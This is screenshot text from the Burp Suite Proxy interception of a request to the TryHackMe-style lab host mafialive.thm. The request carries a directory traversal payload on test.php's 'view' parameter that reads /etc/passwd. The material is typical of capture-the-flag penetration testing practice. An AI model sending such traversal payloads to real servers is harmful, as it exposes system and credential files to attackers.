 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://mafialive.thm:80 [10.10.140.117]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//../etc/passwd HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12 Cache-Control: max-age=0